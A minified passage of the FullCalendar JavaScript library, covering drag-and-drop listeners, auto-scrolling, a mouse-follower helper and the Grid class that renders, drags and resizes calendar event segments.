_this=this,touchStartIgnores=1;if(this.isTouch){this.listenTo($(document),{touchmove:this.handleTouchMove,touchend:this.endInteraction,touchcancel:this.endInteraction,touchstart:function(ev){if(touchStartIgnores){touchStartIgnores--}else _this.endInteraction(ev,true)}});if(!bindAnyScroll(this.handleTouchScrollProxy)&&this.scrollEl)this.listenTo(this.scrollEl,'scroll',this.handleTouchScroll)}else this.listenTo($(document),{mousemove:this.handleMouseMove,mouseup:this.endInteraction});this.listenTo($(document),{selectstart:preventDefault,contextmenu:preventDefault})},unbindHandlers:function(){this.stopListeningTo($(document));unbindAnyScroll(this.handleTouchScrollProxy);if(this.scrollEl)this.stopListeningTo(this.scrollEl,'scroll')},startDrag:function(ev,extraOptions){this.startInteraction(ev,extraOptions);if(!this.isDragging){this.isDragging=true;this.handleDragStart(ev)}},handleDragStart:function(ev){this.trigger('dragStart',ev);this.initHrefHack()},handleMove:function(ev){var dx=getEvX(ev)-this.originX,dy=getEvY(ev)-this.originY,minDistance=this.minDistance,distanceSq;if(!this.isDistanceSurpassed){distanceSq=dx*dx+dy*dy;if(distanceSq>=minDistance*minDistance)this.handleDistanceSurpassed(ev)};if(this.isDragging)this.handleDrag(dx,dy,ev)},handleDrag:function(dx,dy,ev){this.trigger('drag',dx,dy,ev);this.updateAutoScroll(ev)},endDrag:function(ev){if(this.isDragging){this.isDragging=false;this.handleDragEnd(ev)}},handleDragEnd:function(ev){this.trigger('dragEnd',ev);this.destroyHrefHack()},startDelay:function(initialEv){var _this=this;if(this.delay){this.delayTimeoutId=setTimeout(function(){_this.handleDelayEnd(initialEv)},this.delay)}else this.handleDelayEnd(initialEv)},handleDelayEnd:function(initialEv){this.isDelayEnded=true;if(this.isDistanceSurpassed)this.startDrag(initialEv)},handleDistanceSurpassed:function(ev){this.isDistanceSurpassed=true;if(this.isDelayEnded)this.startDrag(ev)},handleTouchMove:function(ev){if(this.isDragging)ev.preventDefault();this.handleMove(ev)},handleMouseMove:function(ev){this.handleMove(ev)},handleTouchScroll:function(ev){if(!this.isDragging)this.endInteraction(ev,true)},initHrefHack:function(){var subjectEl=this.subjectEl;if((this.subjectHref=subjectEl?subjectEl.attr('href'):null))subjectEl.removeAttr('href')},destroyHrefHack:function(){var subjectEl=this.subjectEl,subjectHref=this.subjectHref;setTimeout(function(){if(subjectHref)subjectEl.attr('href',subjectHref)},0)},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1));if(this['_'+name])this['_'+name].apply(this,Array.prototype.slice.call(arguments,1))}});DragListener.mixin({isAutoScroll:false,scrollBounds:null,scrollTopVel:null,scrollLeftVel:null,scrollIntervalId:null,scrollSensitivity:30,scrollSpeed:200,scrollIntervalMs:50,initAutoScroll:function(){var scrollEl=this.scrollEl;this.isAutoScroll=this.options.scroll&&scrollEl&&!scrollEl.is(window)&&!scrollEl.is(document);if(this.isAutoScroll)this.listenTo(scrollEl,'scroll',debounce(this.handleDebouncedScroll,100))},destroyAutoScroll:function(){this.endAutoScroll();if(this.isAutoScroll)this.stopListeningTo(this.scrollEl,'scroll')},computeScrollBounds:function(){if(this.isAutoScroll)this.scrollBounds=getOuterRect(this.scrollEl)},updateAutoScroll:function(ev){var sensitivity=this.scrollSensitivity,bounds=this.scrollBounds,topCloseness,bottomCloseness,leftCloseness,rightCloseness,topVel=0,leftVel=0;if(bounds){topCloseness=(sensitivity-(getEvY(ev)-bounds.top))/sensitivity;bottomCloseness=(sensitivity-(bounds.bottom-getEvY(ev)))/sensitivity;leftCloseness=(sensitivity-(getEvX(ev)-bounds.left))/sensitivity;rightCloseness=(sensitivity-(bounds.right-getEvX(ev)))/sensitivity;if(topCloseness>=0&&topCloseness<=1){topVel=topCloseness*this.scrollSpeed*-1}else if(bottomCloseness>=0&&bottomCloseness<=1)topVel=bottomCloseness*this.scrollSpeed;if(leftCloseness>=0&&leftCloseness<=1){leftVel=leftCloseness*this.scrollSpeed*-1}else if(rightCloseness>=0&&rightCloseness<=1)leftVel=rightCloseness*this.scrollSpeed};this.setScrollVel(topVel,leftVel)},setScrollVel:function(topVel,leftVel){this.scrollTopVel=topVel;this.scrollLeftVel=leftVel;this.constrainScrollVel();if((this.scrollTopVel||this.scrollLeftVel)&&!this.scrollIntervalId)this.scrollIntervalId=setInterval(proxy(this,'scrollIntervalFunc'),this.scrollIntervalMs)},constrainScrollVel:function(){var el=this.scrollEl;if(this.scrollTopVel<0){if(el.scrollTop()<=0)this.scrollTopVel=0}else if(this.scrollTopVel>0)if(el.scrollTop()+el[0].clientHeight>=el[0].scrollHeight)this.scrollTopVel=0;if(this.scrollLeftVel<0){if(el.scrollLeft()<=0)this.scrollLeftVel=0}else if(this.scrollLeftVel>0)if(el.scrollLeft()+el[0].clientWidth>=el[0].scrollWidth)this.scrollLeftVel=0},scrollIntervalFunc:function(){var el=this.scrollEl,frac=this.scrollIntervalMs/1e3;if(this.scrollTopVel)el.scrollTop(el.scrollTop()+this.scrollTopVel*frac);if(this.scrollLeftVel)el.scrollLeft(el.scrollLeft()+this.scrollLeftVel*frac);this.constrainScrollVel();if(!this.scrollTopVel&&!this.scrollLeftVel)this.endAutoScroll()},endAutoScroll:function(){if(this.scrollIntervalId){clearInterval(this.scrollIntervalId);this.scrollIntervalId=null;this.handleScrollEnd()}},handleDebouncedScroll:function(){if(!this.scrollIntervalId)this.handleScrollEnd()},handleScrollEnd:function(){}});var HitDragListener=DragListener.extend({component:null,origHit:null,hit:null,coordAdjust:null,constructor:function(component,options){DragListener.call(this,options);this.component=component},handleInteractionStart:function(ev){var subjectEl=this.subjectEl,subjectRect,origPoint,point;this.computeCoords();if(ev){origPoint={left:getEvX(ev),top:getEvY(ev)};point=origPoint;if(subjectEl){subjectRect=getOuterRect(subjectEl);point=constrainPoint(point,subjectRect)};this.origHit=this.queryHit(point.left,point.top);if(subjectEl&&this.options.subjectCenter){if(this.origHit)subjectRect=intersectRects(this.origHit,subjectRect)||subjectRect;point=getRectCenter(subjectRect)};this.coordAdjust=diffPoints(point,origPoint)}else{this.origHit=null;this.coordAdjust=null};DragListener.prototype.handleInteractionStart.apply(this,arguments)},computeCoords:function(){this.component.prepareHits();this.computeScrollBounds()},handleDragStart:function(ev){var hit;DragListener.prototype.handleDragStart.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(hit)this.handleHitOver(hit)},handleDrag:function(dx,dy,ev){var hit;DragListener.prototype.handleDrag.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(!isHitsEqual(hit,this.hit)){if(this.hit)this.handleHitOut();if(hit)this.handleHitOver(hit)}},handleDragEnd:function(){this.handleHitDone();DragListener.prototype.handleDragEnd.apply(this,arguments)},handleHitOver:function(hit){var isOrig=isHitsEqual(hit,this.origHit);this.hit=hit;this.trigger('hitOver',this.hit,isOrig,this.origHit)},handleHitOut:function(){if(this.hit){this.trigger('hitOut',this.hit);this.handleHitDone();this.hit=null}},handleHitDone:function(){if(this.hit)this.trigger('hitDone',this.hit)},handleInteractionEnd:function(){DragListener.prototype.handleInteractionEnd.apply(this,arguments);this.origHit=null;this.hit=null;this.component.releaseHits()},handleScrollEnd:function(){DragListener.prototype.handleScrollEnd.apply(this,arguments);this.computeCoords()},queryHit:function(left,top){if(this.coordAdjust){left+=this.coordAdjust.left;top+=this.coordAdjust.top};return this.component.queryHit(left,top)}})
function isHitsEqual(hit0,hit1){if(!hit0&&!hit1)return true;if(hit0&&hit1)return hit0.component===hit1.component&&isHitPropsWithin(hit0,hit1)&&isHitPropsWithin(hit1,hit0);return false}
function isHitPropsWithin(subHit,superHit){for(var propName in subHit)if(!/^(component|left|right|top|bottom)$/.test(propName))if(subHit[propName]!==superHit[propName])return false;return true};var MouseFollower=Class.extend(ListenerMixin,{options:null,sourceEl:null,el:null,parentEl:null,top0:null,left0:null,y0:null,x0:null,topDelta:null,leftDelta:null,isFollowing:false,isHidden:false,isAnimating:false,constructor:function(sourceEl,options){this.options=options=options||{};this.sourceEl=sourceEl;this.parentEl=options.parentEl?$(options.parentEl):sourceEl.parent()},start:function(ev){if(!this.isFollowing){this.isFollowing=true;this.y0=getEvY(ev);this.x0=getEvX(ev);this.topDelta=0;this.leftDelta=0;if(!this.isHidden)this.updatePosition();if(getEvIsTouch(ev)){this.listenTo($(document),'touchmove',this.handleMove)}else this.listenTo($(document),'mousemove',this.handleMove)}},stop:function(shouldRevert,callback){var _this=this,revertDuration=this.options.revertDuration
function complete(){this.isAnimating=false;_this.removeElement();this.top0=this.left0=null;if(callback)callback()};if(this.isFollowing&&!this.isAnimating){this.isFollowing=false;this.stopListeningTo($(document));if(shouldRevert&&revertDuration&&!this.isHidden){this.isAnimating=true;this.el.animate({top:this.top0,left:this.left0},{duration:revertDuration,complete:complete})}else complete()}},getEl:function(){var el=this.el;if(!el){this.sourceEl.width();el=this.el=this.sourceEl.clone().addClass(this.options.additionalClass||'').css({position:'absolute',visibility:'',display:this.isHidden?'none':'',margin:0,right:'auto',bottom:'auto',width:this.sourceEl.width(),height:this.sourceEl.height(),opacity:this.options.opacity||'',zIndex:this.options.zIndex});el.addClass('fc-unselectable');el.appendTo(this.parentEl)};return el},removeElement:function(){if(this.el){this.el.remove();this.el=null}},updatePosition:function(){var sourceOffset,origin;this.getEl();if(this.top0===null){this.sourceEl.width();sourceOffset=this.sourceEl.offset();origin=this.el.offsetParent().offset();this.top0=sourceOffset.top-origin.top;this.left0=sourceOffset.left-origin.left};this.el.css({top:this.top0+this.topDelta,left:this.left0+this.leftDelta})},handleMove:function(ev){this.topDelta=getEvY(ev)-this.y0;this.leftDelta=getEvX(ev)-this.x0;if(!this.isHidden)this.updatePosition()},hide:function(){if(!this.isHidden){this.isHidden=true;if(this.el)this.el.hide()}},show:function(){if(this.isHidden){this.isHidden=false;this.updatePosition();this.getEl().show()}}}),Grid=FC.Grid=Class.extend(ListenerMixin,MouseIgnorerMixin,{view:null,isRTL:null,start:null,end:null,el:null,elsByFill:null,eventTimeFormat:null,displayEventTime:null,displayEventEnd:null,minResizeDuration:null,largeUnit:null,dayDragListener:null,segDragListener:null,segResizeListener:null,externalDragListener:null,constructor:function(view){this.view=view;this.isRTL=view.opt('isRTL');this.elsByFill={};this.dayDragListener=this.buildDayDragListener();this.initMouseIgnoring()},computeEventTimeFormat:function(){return this.view.opt('smallTimeFormat')},computeDisplayEventTime:function(){return true},computeDisplayEventEnd:function(){return true},setRange:function(range){this.start=range.start.clone();this.end=range.end.clone();this.rangeUpdated();this.processRangeOptions()},rangeUpdated:function(){},processRangeOptions:function(){var view=this.view,displayEventTime,displayEventEnd;this.eventTimeFormat=view.opt('eventTimeFormat')||view.opt('timeFormat')||this.computeEventTimeFormat();displayEventTime=view.opt('displayEventTime');if(displayEventTime==null)displayEventTime=this.computeDisplayEventTime();displayEventEnd=view.opt('displayEventEnd');if(displayEventEnd==null)displayEventEnd=this.computeDisplayEventEnd();this.displayEventTime=displayEventTime;this.displayEventEnd=displayEventEnd},spanToSegs:function(span){},diffDates:function(a,b){if(this.largeUnit){return diffByUnit(a,b,this.largeUnit)}else return diffDayTime(a,b)},prepareHits:function(){},releaseHits:function(){},queryHit:function(leftOffset,topOffset){},getHitSpan:function(hit){},getHitEl:function(hit){},setElement:function(el){this.el=el;preventSelection(el);this.bindDayHandler('touchstart',this.dayTouchStart);this.bindDayHandler('mousedown',this.dayMousedown);this.bindSegHandlers();this.bindGlobalHandlers()},bindDayHandler:function(name,handler){var _this=this;this.el.on(name,function(ev){if(!$(ev.target).is('.fc-event-container *, .fc-more')&&!$(ev.target).closest('.fc-popover').length)return handler.call(_this,ev)})},removeElement:function(){this.unbindGlobalHandlers();this.clearDragListeners();this.el.remove()},renderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},bindGlobalHandlers:function(){this.listenTo($(document),{dragstart:this.externalDragStart,sortstart:this.externalDragStart})},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},dayMousedown:function(ev){if(!this.isIgnoringMouse)this.dayDragListener.startInteraction(ev,{})},dayTouchStart:function(ev){var view=this.view;if(view.isSelected||view.selectedEvent)this.tempIgnoreMouse();this.dayDragListener.startInteraction(ev,{delay:this.view.opt('longPressDelay')})},buildDayDragListener:function(){var _this=this,view=this.view,isSelectable=view.opt('selectable'),dayClickHit,selectionSpan,dragListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),interactionStart:function(){dayClickHit=dragListener.origHit},dragStart:function(){view.unselect()},hitOver:function(hit,isOrig,origHit){if(origHit){if(!isOrig)dayClickHit=null;if(isSelectable){selectionSpan=_this.computeSelection(_this.getHitSpan(origHit),_this.getHitSpan(hit));if(selectionSpan){_this.renderSelection(selectionSpan)}else if(selectionSpan===false)disableCursor()}}},hitOut:function(){dayClickHit=null;selectionSpan=null;_this.unrenderSelection();enableCursor()},interactionEnd:function(ev,isCancelled){if(!isCancelled){if(dayClickHit&&!_this.isIgnoringMouse)view.triggerDayClick(_this.getHitSpan(dayClickHit),_this.getHitEl(dayClickHit),ev);if(selectionSpan)view.reportSelection(selectionSpan,ev);enableCursor()}}});return dragListener},clearDragListeners:function(){this.dayDragListener.endInteraction();if(this.segDragListener)this.segDragListener.endInteraction();if(this.segResizeListener)this.segResizeListener.endInteraction();if(this.externalDragListener)this.externalDragListener.endInteraction()},renderEventLocationHelper:function(eventLocation,sourceSeg){var fakeEvent=this.fabricateHelperEvent(eventLocation,sourceSeg);return this.renderHelper(fakeEvent,sourceSeg)},fabricateHelperEvent:function(eventLocation,sourceSeg){var fakeEvent=sourceSeg?createObject(sourceSeg.event):{};fakeEvent.start=eventLocation.start.clone();fakeEvent.end=eventLocation.end?eventLocation.end.clone():null;fakeEvent.allDay=null;this.view.calendar.normalizeEventDates(fakeEvent);fakeEvent.className=(fakeEvent.className||[]).concat('fc-helper');if(!sourceSeg)fakeEvent.editable=false;return fakeEvent},renderHelper:function(eventLocation,sourceSeg){},unrenderHelper:function(){},renderSelection:function(span){this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHighlight()},computeSelection:function(span0,span1){var span=this.computeSelectionSpan(span0,span1);if(span&&!this.view.calendar.isSelectionSpanAllowed(span))return false;return span},computeSelectionSpan:function(span0,span1){var dates=[span0.start,span0.end,span1.start,span1.end];dates.sort(compareNumbers);return{start:dates[0].clone(),end:dates[3].clone()}},renderHighlight:function(span){this.renderFill('highlight',this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderFill('highlight')},highlightSegClasses:function(){return['fc-highlight']},renderBusinessHours:function(){},unrenderBusinessHours:function(){},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},renderFill:function(type,segs){},unrenderFill:function(type){var el=this.elsByFill[type];if(el){el.remove();delete this.elsByFill[type]}},renderFillSegEls:function(type,segs){var _this=this,segElMethod=this[type+'SegEl'],html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fillSegHtml(type,segs[i]);$(html).each(function(i,node){var seg=segs[i],el=$(node);if(segElMethod)el=segElMethod.call(_this,seg,el);if(el){el=$(el);if(el.is(_this.fillSegTag)){seg.el=el;renderedSegs.push(seg)}}})};return renderedSegs},fillSegTag:'div',fillSegHtml:function(type,seg){var classesMethod=this[type+'SegClasses'],cssMethod=this[type+'SegCss'],classes=classesMethod?classesMethod.call(this,seg):[],css=cssToStr(cssMethod?cssMethod.call(this,seg):{});return'<'+this.fillSegTag+(classes.length?' class="'+classes.join(' ')+'"':'')+(css?' style="'+css+'"':'')+' />'},getDayClasses:function(date){var view=this.view,today=view.calendar.getNow(),classes=['fc-'+dayIDs[date.day()]];if(view.intervalDuration.as('months')==1&&date.month()!=view.intervalStart.month())classes.push('fc-other-month');if(date.isSame(today,'day')){classes.push('fc-today',view.highlightStateClass)}else if(date<today){classes.push('fc-past')}else classes.push('fc-future');return classes}});Grid.mixin({mousedOverSeg:null,isDraggingSeg:false,isResizingSeg:false,isDraggingExternal:false,segs:null,renderEvents:function(events){var bgEvents=[],fgEvents=[],i;for(i=0;i<events.length;i++)(isBgEvent(events[i])?bgEvents:fgEvents).push(events[i]);this.segs=[].concat(this.renderBgEvents(bgEvents),this.renderFgEvents(fgEvents))},renderBgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderBgSegs(segs)||segs},renderFgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderFgSegs(segs)||segs},unrenderEvents:function(){this.handleSegMouseout();this.clearDragListeners();this.unrenderFgSegs();this.unrenderBgSegs();this.segs=null},getEventSegs:function(){return this.segs||[]},renderFgSegs:function(segs){},unrenderFgSegs:function(){},renderFgSegEls:function(segs,disableResizing){var view=this.view,html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fgSegHtml(segs[i],disableResizing);$(html).each(function(i,node){var seg=segs[i],el=view.resolveEventEl(seg.event,$(node));if(el){el.data('fc-seg',seg);seg.el=el;renderedSegs.push(seg)}})};return renderedSegs},fgSegHtml:function(seg,disableResizing){},renderBgSegs:function(segs){return this.renderFill('bgEvent',segs)},unrenderBgSegs:function(){this.unrenderFill('bgEvent')},bgEventSegEl:function(seg,el){return this.view.resolveEventEl(seg.event,el)},bgEventSegClasses:function(seg){var event=seg.event,source=event.source||{};return['fc-bgevent'].concat(event.className,source.className||[])},bgEventSegCss:function(seg){return{'background-color':this.getSegSkinCss(seg)['background-color']}},businessHoursSegClasses:function(seg){return['fc-nonbusiness','fc-bgevent']},bindSegHandlers:function(){this.bindSegHandler('touchstart',this.handleSegTouchStart);this.bindSegHandler('touchend',this.handleSegTouchEnd);this.bindSegHandler('mouseenter',this.handleSegMouseover);this.bindSegHandler('mouseleave',this.handleSegMouseout);this.bindSegHandler('mousedown',this.handleSegMousedown);this.bindSegHandler('click',this.handleSegClick)},bindSegHandler:function(name,handler){var _this=this;this.el.on(name,'.fc-event-container > *',function(ev){var seg=$(this).data('fc-seg');if(seg&&!_this.isDraggingSeg&&!_this.isResizingSeg)return handler.call(_this,seg,ev)})},handleSegClick:function(seg,ev){return this.view.trigger('eventClick',seg.el[0],seg.event,ev)},handleSegMouseover:function(seg,ev){if(!this.isIgnoringMouse&&!this.mousedOverSeg){this.mousedOverSeg=seg;seg.el.addClass('fc-allow-mouse-resize');this.view.trigger('eventMouseover',seg.el[0],seg.event,ev)}},handleSegMouseout:function(seg,ev){ev=ev||{};if(this.mousedOverSeg){seg=seg||this.mousedOverSeg;this.mousedOverSeg=null;seg.el.removeClass('fc-allow-mouse-resize');this.view.trigger('eventMouseout',seg.el[0],seg.event,ev)}},handleSegMousedown:function(seg,ev){var isResizing=this.startSegResize(seg,ev,{distance:5});if(!isResizing&&this.view.isEventDraggable(seg.event))this.buildSegDragListener(seg).startInteraction(ev,{distance:5})},handleSegTouchStart:function(seg,ev){var view=this.view,event=seg.event,isSelected=view.isEventSelected(event),isDraggable=view.isEventDraggable(event),isResizable=view.isEventResizable(event),isResizing=false,dragListener;if(isSelected&&isResizable)isResizing=this.startSegResize(seg,ev);if(!isResizing&&(isDraggable||isResizable)){dragListener=isDraggable?this.buildSegDragListener(seg):this.buildSegSelectListener(seg);dragListener.startInteraction(ev,{delay:isSelected?0:this.view.opt('longPressDelay')})};this.tempIgnoreMouse()},handleSegTouchEnd:function(seg,ev){this.tempIgnoreMouse()},startSegResize:function(seg,ev,dragOptions){if($(ev.target).is('.fc-resizer')){this.buildSegResizeListener(seg,$(ev.target).is('.fc-start-resizer')).startInteraction(ev,dragOptions);return true};return false},buildSegDragListener:function(seg){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,isDragging,mouseFollower,dropLocation;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new HitDragListener(view,{scroll:view.opt('dragScroll'),subjectEl:el,subjectCenter:true,interactionStart:function(ev){isDragging=false;mouseFollower=new MouseFollower(seg.el,{additionalClass:'fc-dragging',parentEl:view.el,opacity:dragListener.isTouch?null:view.opt('dragOpacity'),revertDuration:view.opt('dragRevertDuration'),zIndex:2});mouseFollower.hide();mouseFollower.start(ev)},dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event);isDragging=true;_this.handleSegMouseout(seg,ev);_this.segDragStart(seg,ev);view.hideEvent(event)},hitOver:function(hit,isOrig,origHit){var dragHelperEls;if(seg.hit)origHit=seg.hit;dropLocation=_this.computeEventDrop(origHit.component.getHitSpan(origHit),hit.component.getHitSpan(hit),event);if(dropLocation&&!calendar.isEventSpanAllowed(_this.eventToSpan(dropLocation),event)){disableCursor();dropLocation=null};if(dropLocation&&(dragHelperEls=view.renderDrag(dropLocation,seg))){dragHelperEls.addClass('fc-dragging');if(!dragListener.isTouch)_this.applyDragOpacity(dragHelperEls);mouseFollower.hide()}else mouseFollower.show();if(isOrig)dropLocation=null},hitOut:function(){view.unrenderDrag();mouseFollower.show();dropLocation=null},hitDone:function(){enableCursor()},interactionEnd:function(ev){mouseFollower.stop(!dropLocation,function(){if(isDragging){view.unrenderDrag();view.showEvent(event);_this.segDragStop(seg,ev)};if(dropLocation)view.reportEventDrop(event,dropLocation,this.largeUnit,el,ev)});_this.segDragListener=null}});return dragListener},buildSegSelectListener:function(seg){var _this=this,view=this.view,event=seg.event;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new DragListener({dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event)},interactionEnd:function(ev){_this.segDragListener=null}});return dragListener},segDragStart:function(seg,ev){this.isDraggingSeg=true;this.view.trigger('eventDragStart',seg.el[0],seg.event,ev,{})},segDragStop:function(seg,ev){this.isDraggingSeg=false;this.view.trigger('eventDragStop',seg.el[0],seg.event,ev,{})},computeEventDrop:function(startSpan,endSpan,event){var calendar=this.view.calendar,dragStart=startSpan.start,dragEnd=endSpan.start,delta,dropLocation;if(dragStart.hasTime()===dragEnd.hasTime()){delta=this.diffDates(dragEnd,dragStart);if(event.allDay&&durationHasTime(delta)){dropLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:false};calendar.normalizeEventTimes(dropLocation)}else dropLocation={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};dropLocation.start.add(delta);if(dropLocation.end)dropLocation.end.add(delta)}else dropLocation={start:dragEnd.clone(),end:null,allDay:!dragEnd.hasTime()};return dropLocation},applyDragOpacity:function(els){var opacity=this.view.opt('dragOpacity');if(opacity!=null)els.each(function(i,node){node.style.opacity=opacity})},externalDragStart:function(ev,ui){var view=this.view,el,accept;if(view.opt('droppable')){el=$((ui?ui.item:null)||ev.target);accept=view.opt('dropAccept');if($.isFunction(accept)?accept.call(el[0],el):el.is(accept))if(!this.isDraggingExternal)this.listenToExternalDrag(el,ev,ui)}},listenToExternalDrag:function(el,ev,ui){var _this=this,calendar=this.view.calendar,meta=getDraggedElMeta(el),dropLocation,dragListener=_this.externalDragListener=new HitDragListener(this,{interactionStart:function(){_this.isDraggingExternal=true},hitOver:function(hit){dropLocation=_this.computeExternalDrop(hit.component.getHitSpan(hit),meta);if(dropLocation&&!calendar.isExternalSpanAllowed(_this.eventToSpan(dropLocation),dropLocation,meta.eventProps)){disableCursor();dropLocation=null};if(dropLocation)_this.renderDrag(dropLocation)},hitOut:function(){dropLocation=null},hitDone:function(){enableCursor();_this.unrenderDrag()},interactionEnd:function(ev){if(dropLocation)_this.view.reportExternalDrop(meta,dropLocation,el,ev,ui);_this.isDraggingExternal=false;_this.externalDragListener=null}});dragListener.startDrag(ev)},computeExternalDrop:function(span,meta){var calendar=this.view.calendar,dropLocation={start:calendar.applyTimezone(span.start),end:null};if(meta.startTime&&!dropLocation.start.hasTime())dropLocation.start.time(meta.startTime);if(meta.duration)dropLocation.end=dropLocation.start.clone().add(meta.duration);return dropLocation},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},buildSegResizeListener:function(seg,isStart){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,eventEnd=calendar.getEventEnd(event),isDragging,resizeLocation,dragListener=this.segResizeListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),subjectEl:el,interactionStart:function(){isDragging=false},dragStart:function(ev){isDragging=true;_this.handleSegMouseout(seg,ev);_this.segResizeStart(seg,ev)},hitOver:function(hit,isOrig,origHit){var origHitSpan=_this.getHitSpan(origHit),hitSpan=_this.getHitSpan(hit);resizeLocation=isStart?_this.computeEventStartResize(origHitSpan,hitSpan,event):_this.computeEventEndResize(origHitSpan,hitSpan,event);if(resizeLocation)if(!calendar.isEventSpanAllowed(_this.eventToSpan(resizeLocation),event)){disableCursor();resizeLocation=null}else if(resizeLocation.start.isSame(event.start)&&resizeLocation.end.isSame(eventEnd))resizeLocation=null;if(resizeLocation){view.hideEvent(event);_this.renderEventResize(resizeLocation,seg)}},hitOut:function(){resizeLocation=null},hitDone:function(){_this.unrenderEventResize();view.showEvent(event);enableCursor()},interactionEnd:function(ev){if(isDragging)_this.segResizeStop(seg,ev);if(resizeLocation)view.reportEventResize(event,resizeLocation,this.largeUnit,el,ev);_this.segResizeListener=null}});return dragListener},segResizeStart:function(seg,ev){this.isResizingSeg=true;this.view.trigger('eventResizeStart',seg.el[0],seg.event,ev,{})},segResizeStop:function(seg,ev){this.isResizingSeg=false;this.view.trigger('eventResizeStop',seg.el[0],seg.event,ev,{})},computeEventStartResize:function(startSpan,endSpan,event){return this.computeEventResize('start',startSpan,endSpan,event)},computeEventEndResize:function(startSpan,endSpan,event){return this.computeEventResize('end',startSpan,endSpan,event)},computeEventResize:function(type,startSpan,endSpan,event){var calendar=this.view.calendar,delta=this.diffDates(endSpan[type],startSpan[type]),resizeLocation,defaultDuration;resizeLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:event.allDay};if(resizeLocation.allDay&&durationHasTime(delta)){resizeLocation.allDay=false;calendar.normalizeEventTimes(resizeLocation)};resizeLocation[type].add(delta);if(!resizeLocation.start.isBefore(resizeLocation.end)){defaultDuration=this.minResizeDuration||(event.allDay?calendar.defaultAllDayEventDuration:calendar.defaultTimedEventDuration);if(type=='start'){resizeLocation.start=resizeLocation.end.clone().subtract(defaultDuration)}else resizeLocation.end=resizeLocation.start.clone().add(defaultDuration)};return resizeLocation},renderEventResize:function(range,seg){},unrenderEventResize:function(){},getEventTimeText:function(range,formatStr,displayEnd){if(formatStr==null)formatStr=this.eventTimeFormat;if(displayEnd==null)displayEnd=this.displayEventEnd;if(this.displayEventTime&&range.start.hasTime())if(displayEnd&&range.end){return this.view.formatRange(range,formatStr)}else return range.start.format(formatStr);return''},getSegClasses:function(seg,isDraggable,isResizable){var view=this.view,event=seg.event,classes=['fc-event',seg.isStart?'fc-start':'fc-not-start',seg.isEnd?'fc-end':'fc-not-end'].concat(event.className,event.source?event.source.className:[]);if(isDraggable)classes.push('fc-draggable');if(isResizable)classes.push('fc-resizable');if(view.isEventSelected(event))classes.push('fc-selected');return classes},getSegSkinCss:function(seg){var event=seg.event,view=this.view,source=event.source||{},eventColor=event.color,sourceColor=source.color,optionColor=view.opt('eventColor');return{'background-color':event.backgroundColor||eventColor||source.backgroundColor||sourceColor||view.opt('eventBackgroundColor')||optionColor,'border-color':event.borderColor||eventColor||source.borderColor||sourceColor||view.opt('eventBorderColor')||optionColor,color:event.textColor||source.textColor||view.opt('eventTextColor')}},eventToSegs:function(event){return this.eventsToSegs([event])},eventToSpan:function(event){return this.eventToSpans(event)[0]},eventToSpans:function(event){var range=this.eventToRange(event);return this.eventRangeToSpans(range,event)},eventsToSegs:function(allEvents,segSliceFunc){var _this=this,eventsById=groupEventsById(allEvents),segs=[];$.each(eventsById,function(id,events){var ranges=[],i;for(i=0;i<events.length;i++)ranges.push(_this.eventToRange(events[i]));if(isInverseBgEvent(events[0])){ranges=_this.invertRanges(ranges);for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[0],segSliceFunc))}else for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[i],segSliceFunc))});return segs},eventToRange:function(event){return{start:event.start.clone().stripZone(),end:(event.end?event.end.clone():this.view.calendar.getDefaultEventEnd(event.allDay!=null?event.allDay:!event.start.hasTime(),event.start)).stripZone()}},eventRangeToSegs:function(range,event,segSliceFunc){var spans=this.eventRangeToSpans(range,event),segs=[],i;for(i=0;i<spans.length;i++)segs.push.apply(segs,this.eventSpanToSegs(spans[i],event,segSliceFunc));return segs},eventRangeToSpans:function(range,event){return[$.extend({},range)]},eventSpanToSegs:function(span,event,segSliceFunc){var segs=segSliceFunc?segSliceFunc(span):this.spanToSegs(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.event=event;seg.eventStartMS=+span.start;seg.eventDurationMS=span.end-span.start};return segs},invertRanges:function(ranges){var view=this.view,viewStart=view.start.clone(),viewEnd=view.end.clone(),inverseRanges=[],start=viewStart,i,range;ranges.sort(compareRanges);for(i=0;i<ranges.length;i++){range=ranges[i];if(range.start>start)inverseRanges.push({start:start,end:range.start});start=range.end};if(start<viewEnd)inverseRanges.push({start:start,end:viewEnd});return inverseRanges},sortEventSegs:function(segs){segs.sort(proxy(this,'compareEventSegs'))},compareEventSegs:function(seg1,seg2){return seg1.eventStartMS-seg2.eventStartMS||seg2.eventDurationMS-seg1.eventDurationMS||seg2.event.allDay-seg1.event.allDay||compareByFieldSpecs(seg1.event,seg2.event,this.view.eventOrderSpecs)}})
function isBgEvent(event){var rendering=getEventRendering(event);return rendering==='background'||rendering==='inverse-background'};FC.isBgEvent=isBgEvent
function isInverseBgEvent(event){return getEventRendering(event)==='inverse-background'}
function getEventRendering(event){return firstDefined((event.source||{}).rendering,event.rendering)}
